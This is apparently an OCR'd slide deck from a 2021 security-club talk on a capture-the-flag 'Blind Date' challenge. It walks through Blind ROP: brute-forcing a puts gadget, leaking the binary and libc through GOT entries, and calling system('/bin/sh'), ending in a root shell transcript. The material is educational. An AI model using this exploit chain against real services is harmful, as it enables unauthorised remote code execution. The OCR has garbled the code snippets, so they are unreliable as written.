

No false positive!



We can now control registers!

## Here comes *puts*



- Quick reminder: we need to leak an address from the GOT to identify the libc
- Problem: we have no idea where the relocation table is located in the binary, and even if we knew it, we would have no idea which symbol we leak
- Solution: we control at least 2 arguments, we know *puts* is used, let's try to leak its address in order to print whatever we want next!

```
try:
   # build payload
   addr = base\_addr + i# fill buffer
   p1d = b'c' + 40pld += p64(pop rdi)# load pop rdi; ret opcodes in rdi'
   pld += p64(pop_rdi)# puts arg = \sqrt{x5f(xc3)}pld += p64(addr)# puts addr
   pld += p64(statop_gadget)# stop gadget
   # send payload and receive response
    debugInfo(f searching puts addr, trying {hex(addr)}', debug)
   r.recv(timeout=timeout)
   r.send(pld)res = r.recv(timeout = timeout)if b' \x5f \xc3' in res:
       return addr
```
## Getting *puts* address





We can now call *puts* with any argument we want!



We can leak the whole binary to find interesting addresses!

# Leaking the ELF



Actually a very simple part:

- we can call puts
- with any argument we want
- Loop over the whole ELF addresses and call *puts* with the address
- $\triangleright$  Parse the output to get the leaked data
- $\triangleright$  No data means a null byte at this address



### Let's analyze it!

~/LSE/Blind\_Date/exploit git: (master) X file dumped\_binary dumped\_binary: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynami cally linked, interpreter /lib64/ld-linux-x86-64.so.2, stripped ~/LSE/Blind\_Date/exploit git: (master) X



Load binary into Ghidra:

- $\triangleright$  Identify functions
- Find *puts* call
- Find *puts* GOT entry





### Dissect the binary



#### undefined8 FUN 004011b7(void)

FUN 00401030(s Hello you! 00402032); FUN 00401152(); FUN\_00401030(&DAT\_0040203d); return 0.

#### void FUN 00401152(void)

undefined local 28 [32];

FUN\_00401030(s\_What's\_your\_name?\_00402004); FUN 00401040 (&DAT 00402016); FUN\_00401060(\_DAT\_00404048); FUN\_00401050(0,local\_28,0x80); FUN\_00401040(s\_Welcome\_to\_the\_LSE,\_%s\_0040201b,local\_28); return;

#### [DEMO GHIDRA]



# Leaking the LIBC



For the functions we know *(puts* / *printf*)*:*

- call *puts(function\_got)* and return on *main* to flush stdout
- the output will be the *function* address in the libc
- then use libc.blukat.me to deduce the libc version



# The final strike

- Compute the libc base
- Compute the interesting functions addresses

**libc** = ELF(  $/$ libc6 2.27-3ubuntu1 4 amd64 so )  $libc_base = leak - libc.sym['puts']$ system = libc\_base + libc.sym['system'] binsh = libc\_base +  $next(line.search(b'/bin/sh'))$ 

We can FINALLY call *system("/bin/sh")* !

### I am (g)root



```
\Box./main.py
File Actions Edit View Help
 ~/LSE/Blind_Date/exploit git:(master) X ./main.py
[+] padding = 40
 [+] leaked return addr = 0×4011cc
[+] stop gagdets = ['0 \times 4011cc', '0×4011cd']
[+] chosen stop gagdet = 0 \times 4011cc
[+] brop gadgets = ['0×401232']
 [+] `pop rdi; ret` gadget = 0×40123b
[+] puts address = 0 \times 401025[+] libc puts leak = 0x7fa55da52210
[*] '/lib/x86_64-linux-gnu/libc-2.32.so'
               amd64-64-little
    Arch:
    RELRO: Partial RELRO
    Stack: Canary found
    NX: NX enabled
     PIE:
              PIE enabled
[+] libc base = 0 \times 7 fa55d9dc000
[+] system = 0 \times 7fa55da25e10
[+] binsh = 0 \times 7 fa55db6569b
[+] sending last payload - enjoy your shell :)
[*] Switching to interactive mode
  id
uid=0(root) gid=0(root) groups=0(root)
  cat flag.txt
LSE{SRS_BE_LIKE_CLIC_CLIC_IM_A_HACKER}
   u
```


**LSE Winter Days Nov. 6/7 2021**

Blind Date, a journey into Blind ROP exploitation technique

*Thomas Berlioz*

#### *La root est longue mais la voie est libre*

All files (including original challenge) are available on github.com/Ewael/LSE

Thank you for your attention, any question?